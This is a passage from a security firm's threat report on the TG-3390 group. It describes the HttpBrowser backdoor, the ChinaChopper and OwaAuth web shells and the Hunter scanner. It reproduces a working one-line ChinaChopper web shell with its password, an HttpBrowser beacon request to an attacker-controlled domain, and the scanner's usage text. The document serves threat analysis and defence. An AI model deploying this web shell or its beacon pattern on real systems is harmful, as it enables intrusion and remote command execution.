HttpBrowser (also known as TokenControl) — A backdoor notable for HTTPS communications with the HttpBrowser/1.0 User-Agent (see Figure 3). HttpBrowser's executable code may be obfuscated through structured exception handling and return-oriented programming. Its presence on a compromised system allows a threat actor to spawn a reverse shell, upload or download files, and capture keystrokes. Antivirus detection for HttpBrowser is extremely low and is typically based upon heuristic signatures. DLL side loading has been used to maintain persistence on the compromised system. More information about HttpBrowser is available in Appendix B.
Stream Content GET /loop?c=WILECOYO-55DA17->Administrator&l=200.200.200.100&o=5,1,1,32&u={BFA1878F- A951-4EC6-877D-DA72CA5E4740}&r=1&t=7475343 HTTP/1.1 User-Agent: HttpBrowser/1.0 Host: www.microsoft-outlook.org Connection: Keep-Alive
Figure 3. HttpBrowser URI. (Source: Dell SecureWorks)
ChinaChopper web shell — A web-based executable script (see Figure 4) that allows a threat actor to execute commands on the compromised system. The server-side component provides a simple graphical user interface for threat actors interacting with web shells.
<%@ Page Language="Jscript"%><%eval(Request.Item["admin-na-google123!@#"],"unsafe");%>
Figure 4. ChinaChopper web shell. (Source: Dell SecureWorks)
Passwords, like "admin-na-google123!@#" shown in Figure 4, are required to interact with the web shell. TG-3390 has used additional web shells containing similarly formatted passwords.
Hunter — A web application scanning tool written by @tojen to identify vulnerabilities in Apache Tomcat, Red Hat JBoss Middleware, and Adobe ColdFusion (see Figure 5). It can also identify open ports, collect web banners, and download secondary files.
hunter.exe 1.0 @tojen Usage: hunter.exe -h http://www.x.com:80/ hunter.exe -g http://www.x.com:80/ hunter.exe -b x.x.x.x/x 80,8080 [-t 200 -o result.txt] hunter.exe -p x.x.x.x/x 80,8080 [-t 200 -o result.txt] hunter.exe -v x.x.x.x/x 80,8080 [-t 200 -o result.txt] hunter.exe -s x.com [-o result.txt]
Figure 5. Hunter usage. (Source: Dell SecureWorks)
The following tools appear to be exclusive to TG-3390:
OwaAuth web shell — A web shell and credential stealer deployed to Microsoft Exchange servers. It is installed as an ISAPI filter. Captured credentials are DES-encrypted using the password "12345678" and are written to the log.txt file in the root directory. Like the ChinaChopper web shell, the OwaAuth web shell requires a password. However, the OwaAuth web shell password contains the victim organization's name. More information about the OwaAuth web shell is available in Appendix C.
6/30